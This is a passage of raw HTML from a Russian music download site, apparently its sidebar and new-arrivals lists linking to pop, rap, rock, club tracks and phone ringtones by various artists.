		<div class="ps-name nowrap">Витас - Без Тебя</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5328-muzyka-na-zvonok-maks-barskih-slezy-voda.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Макс Барских - Слёзы-Вода" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Макс Барских - Слёзы-Вода</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/1907-arabskiy-trap-dymi-dym.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап †+† - Дыми Дым" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап †+† </div>
		<div class="ps-name nowrap">Дыми Дым</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/1923-vesna-2014-novinki-klubnoy-muzyki-hit-2011-god-2012-novinka-new-russkie-hity-pesni-russkaya-leto-muzykaklubnyak-2012kazantip-2012-dj-alexell-gimn-vesny-2014-dj-frost-music-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Весна 2014 Новинки Клубной Музыки Хит 2011 Год 2012 Новинка New Русские Хиты Песни Русская Лето Музыка)Клубняк 2012!казантип 2012 - Dj Alexell - Гимн Весны 2014 (Dj Frost Music Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Весна 2014 Новинки Клубной Музыки Хит 2011 Год 2012 Новинка New Русские Хиты Песни Русская Лето Музыка)Клубняк 2012!казантип 2012 </div>
		<div class="ps-name nowrap">Dj Alexell - Гимн Весны 2014 (Dj Frost Music Remix)</div>
	</div>	
</a>
                  </div>
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>НОВЫЕ ПОСТУПЛЕНИЯ</div>
                     
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5328-muzyka-na-zvonok-maks-barskih-slezy-voda.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Макс Барских - Слёзы-Вода" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Макс Барских - Слёзы-Вода</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5327-muzyka-na-zvonok-polet-na-flete.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Полет На Флете" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Полет На Флете</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5326-muzyka-na-zvonok-graal-na-kuski.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка На Звонок - Graal - На Куски" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка На Звонок </div>
		<div class="ps-name nowrap">Graal - На Куски</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-na-zvonok/5325-gromkaya-muzyka-na-zvonok-telefona-dubstep-uletay-na-krylyah-vetra.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Громкая Музыка На Звонок Телефона - Dubstep - Улетай На Крыльях Ветра" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Громкая Музыка На Звонок Телефона </div>
		<div class="ps-name nowrap">Dubstep - Улетай На Крыльях Ветра</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5324-konfuz-ratata.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/29010254.jpg" alt="Konfuz - Ратата" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Konfuz </div>
		<div class="ps-name nowrap">Ратата</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/diskoteka-80-90x/5323-diskoteka-80-90-h-russkiy-zhenya-belousov-devochka-moya-sineglazaya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Дискотека 80-90 Х Русский - Женя Белоусов - Девочка Моя Синеглазая" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Дискотека 80-90 Х Русский </div>
		<div class="ps-name nowrap">Женя Белоусов - Девочка Моя Синеглазая</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/diskoteka-80-90x/5322-diskoteka-80-90-h-russkiy-v-kazachenko-bolno-mne-bolno.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Дискотека 80-90 Х Русский - В. Казаченко - Больно Мне, Больно" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Дискотека 80-90 Х Русский </div>
		<div class="ps-name nowrap">В. Казаченко - Больно Мне, Больно</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5321-muzyka-v-mashinu-2021-niti-dila-zabyla.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28971857.jpg" alt="Музыка В Машину 2021 - Niti Dila - Забыла" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2021 </div>
		<div class="ps-name nowrap">Niti Dila - Забыла</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5320-russkiy-pop-radiohity-ot-hitfm-vintazh-odinochestvo-lyubvi.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп. Радиохиты От Хитfm - Винтаж - Одиночество Любви" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп. Радиохиты От Хитfm - Винтаж </div>
		<div class="ps-name nowrap">Одиночество Любви</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5319-russkiy-pop-evgeniy-konovalov-komochek-schastya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп - Евгений Коновалов - Комочек Счастья" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп </div>
		<div class="ps-name nowrap">Евгений Коновалов - Комочек Счастья</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-pop/5318-russkiy-pop-infiniti-tabletka.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Поп - Инфинити - Таблетка" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Поп </div>
		<div class="ps-name nowrap">Инфинити - Таблетка</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rok/5316-zarubezhnyy-rok-bryan-adams-run-to-you.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Зарубежный Рок - Bryan Adams - Run To You" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Зарубежный Рок </div>
		<div class="ps-name nowrap">Bryan Adams - Run To You</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5315-sultan-laguchev-gorkiy-vkus.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28981808.jpg" alt="Султан Лагучев - Горький Вкус" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Султан Лагучев </div>
		<div class="ps-name nowrap">Горький Вкус</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5314-russkiy-rok-piknik-korolevstvo-krivyh.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рок - Пикник - Королевство Кривых" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рок </div>
		<div class="ps-name nowrap">Пикник - Королевство Кривых</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5313-sovremennyy-russkiy-rok-na-nashem-radio-leningrad-itd.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Современный Русский Рок На Нашем Радио - Ленинград - Итд" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Современный Русский Рок На Нашем Радио - Ленинград </div>
		<div class="ps-name nowrap">Итд</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rok/5312-russkiy-rok-ariya-poteryannyy-ray.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рок - Ария - Потерянный Рай" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рок </div>
		<div class="ps-name nowrap">Ария - Потерянный Рай</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rep/5310-zarubezhnyy-repdj-smallz-lil-jon-lil-scrappy-club18124494-.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="(Зарубежный Рэп)Dj Smallz - Lil&#039; Jon, Lil&#039; Scrappy - ( Club18124494 )" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">(Зарубежный Рэп)Dj Smallz - Lil' Jon, Lil' Scrappy </div>
		<div class="ps-name nowrap">( Club18124494 )</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rep/5309-___zarubezhnyy-repneizvestnyy-ispolnitel-muzyka-dlya-tvoey-mashiny-club18124494-.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="(___(Зарубежный Рэп)Неизвестный Исполнитель - .::: Музыка Для Твоей Машины :::. ( Club18124494 )" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">(___(Зарубежный Рэп)Неизвестный Исполнитель </div>
		<div class="ps-name nowrap">.::: Музыка Для Твоей Машины :::. ( Club18124494 )</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5308-russkiy-rep-ak-47-tretiy-no-pasaran-ft-noggano-novyy-rep.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Ак-47 Третий - No Pasaran!!! Ft. Ноггано (Новый Рэп)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Ак-47 Третий - No Pasaran!!! Ft. Ноггано (Новый Рэп)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5307-russkiy-rep-kaspiyskiy-gruz-glaza-ee-glazki.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Каспийский Груз - Глаза Её Глазки" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Каспийский Груз - Глаза Её Глазки</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/russkiy-rep/5306-russkiy-rep-ntl-shag-v-storonu.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Русский Рэп - Ntl - Шаг В Сторону" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Русский Рэп </div>
		<div class="ps-name nowrap">Ntl - Шаг В Сторону</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5305-muzyka-v-mashinu-2019-curovyj-fevral-oj-utoplyus_.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Curovyj Fevral - Oj Utoplyus_" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Curovyj Fevral - Oj Utoplyus_</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5304-muzyka-v-mashinu-2019-ke-bar-puertorico_version.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Ke-Bar - Puertorico_(Version)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Ke-Bar - Puertorico_(Version)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5303-muzyka-v-mashinu-2019-dj-losev-ray-evolution-mixed.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Dj Losev Raй Evolution - Mixed" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Dj Losev Raй Evolution - Mixed</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5302-muzyka-v-mashinu-2019-tomy-montana-novella-all-i-need-stormasound-instrumental-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Tomy Montana  - Novella (All I Need) (Stormasound Instrumental Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Tomy Montana  - Novella (All I Need) (Stormasound Instrumental Remix)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/muzyka-v-mashinu/5301-muzyka-v-mashinu-2019-veridia-numb.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка В Машину 2019 - Veridia - Numb" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка В Машину 2019 </div>
		<div class="ps-name nowrap">Veridia - Numb</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5300-elektronnaya-muzyka-klubnyakkazantiptik-tonik-elektronnaya-muzyka-klubnyakkazantiptik-tonik.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Электронная Музыка - Клубняк,kazantip,тик-Тоник. - Электронная Музыка - Клубняк,kazantip,тик-Тоник." />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Электронная Музыка - Клубняк,kazantip,тик-Тоник. </div>
		<div class="ps-name nowrap">Электронная Музыка - Клубняк,kazantip,тик-Тоник.</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5299-ukraina-predstavlyaet-klubnaya-muzyka-ukrainskiy-klubnyak-2015-4.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Украина Представляет. Клубная Музыка. Украинский Клубняк 2015 - 4" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Украина Представляет. Клубная Музыка. Украинский Клубняк 2015 </div>
		<div class="ps-name nowrap">4</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/klubnaya-muzyka/5298-klubnyak-sab-basy-klubnyak.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="✔Клубняк✔ Саб - Басы - Клубняк" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">✔Клубняк✔ Саб - Басы </div>
		<div class="ps-name nowrap">Клубняк</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-evropy-pljus/5297-radio-record-edinoe-bratstvo-klubnaya-muzyka-v-mashinu-evropa-plyusdfmrusskoe-radioradio-energynashe-radiolove-radiocomedy-radiolyuks-fmradio-inte-3tolstyy-dj-dlya-tebya-2014.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Radio Record Единое Братство Клубная Музыка В Машину (Европа Плюс,dfm,русское Радио,радио Energy,наше Радио,love Radio,comedy Radio,люкс Фм,radio Inte - 3.толстый Dj (Для Тебя 2014)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Radio Record Единое Братство Клубная Музыка В Машину (Европа Плюс,dfm,русское Радио,радио Energy,наше Радио,love Radio,comedy Radio,люкс Фм,radio Inte </div>
		<div class="ps-name nowrap">3.толстый Dj (Для Тебя 2014)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-evropy-pljus/5295-sam-4816-12022016g-evropa-plyusvladivostok1042-fmmuzykagoroskophttp-vkcom-club74742330-bez-nazvaniya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Sam-4816-12.02.2016Г.-Европа Плюс.владивосток.104,2-Fm,музыка,гороскоп..http://vk.com/club74742330 - Без Названия" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Sam-4816-12.02.2016Г.-Европа Плюс.владивосток.104,2-Fm,музыка,гороскоп..http://vk.com/club74742330 </div>
		<div class="ps-name nowrap">Без Названия</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5294-hanza-oweek-artik-asti-tancuy.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28982251.jpg" alt="Ханза &amp; Oweek, Artik &amp; Asti - Танцуй" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Ханза & Oweek, Artik & Asti </div>
		<div class="ps-name nowrap">Танцуй</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-kiss-fm/5293-kiss-fm-top-293-tracks-carla-vallet-streets-of-tomorrow.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Kiss Fm Top 293 Tracks - Carla Vallet - Streets Of Tomorrow" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kiss Fm Top 293 Tracks </div>
		<div class="ps-name nowrap">Carla Vallet - Streets Of Tomorrow</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-kiss-fm/5292-kiss-fm-top-293-tracks-003-84-king-street-are-you-lovin-somebody-carl-fath-remix-haemhuk.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Kiss Fm Top 293 Tracks - 003 84 King Street - Are You Lovin Somebody (Carl Fath Remix)-Haemhuk" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kiss Fm Top 293 Tracks </div>
		<div class="ps-name nowrap">003 84 King Street - Are You Lovin Somebody (Carl Fath Remix)-Haemhuk</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novinki/5291-novogodnie-pesni-2021-picca-oruzhie.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2021 - Пицца - Оружие" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2021 </div>
		<div class="ps-name nowrap">Пицца - Оружие</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novinki/5290-novogodnie-pesni-2021-sektor-gaza-novogodnyaya-pesnya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2021 - Сектор Газа - Новогодняя Песня" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2021 </div>
		<div class="ps-name nowrap">Сектор Газа - Новогодняя Песня</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/populyarnye/5289-elvin-grey-elbrus-dzhanmirzoev-kayfuyu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/posters/28980733.jpg" alt="Элвин Грей, Эльбрус Джанмирзоев - Кайфую" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Элвин Грей, Эльбрус Джанмирзоев </div>
		<div class="ps-name nowrap">Кайфую</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5288-muzyka-iz-shou-pesni-na-tnt-2-sezon-mabu-plati-po-schetam.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Mabu - Плати По Счетам" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Mabu - Плати По Счетам</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5287-muzyka-iz-shou-pesni-na-tnt-2-sezon-lima-osta-chuvstvuyu-tebya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Lima Osta - Чувствую Тебя" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Lima Osta - Чувствую Тебя</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/pesni-na-tnt/5286-muzyka-iz-shou-pesni-na-tnt-2-sezon-kryllova-sold-out.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Музыка Из Шоу Песни На Тнт 2 Сезон - Kryllova - Sold Out" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Музыка Из Шоу Песни На Тнт 2 Сезон </div>
		<div class="ps-name nowrap">Kryllova - Sold Out</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/5285-arabskiy-trap-1.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап †+�� - 1" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап †+�� </div>
		<div class="ps-name nowrap">1</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/arabskij-trap/5284-arabskiy-trap-bomba.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Арабский Трап - Бомба!!!!!" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Арабский Трап </div>
		<div class="ps-name nowrap">Бомба!!!!!</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5283-klubnye-hity-v-tachku-2017-e-type-russian-lullaby.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Клубные Хиты В Тачку 2017 - E-Type - Russian Lullaby" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Клубные Хиты В Тачку 2017 - E-Type </div>
		<div class="ps-name nowrap">Russian Lullaby</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5282-nostalgiya-hity-70-h-80-h-2017-aleksandr-barykin-buket.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Ностальгия Хиты 70-Х , 80-Х (2017) - Александр Барыкин - Букет" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Ностальгия Хиты 70-Х , 80-Х (2017) </div>
		<div class="ps-name nowrap">Александр Барыкин - Букет</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2017/5281-luchshie-hity-radio-shanson-yanvar-2017-sborniki-zara-i-stas-mihaylov-spyaschaya-krasavica.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Лучшие Хиты Радио Шансон. Январь 2017 (Сборники) - Zara И Стас Михайлов - Спящая Красавица" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Лучшие Хиты Радио Шансон. Январь 2017 (Сборники) </div>
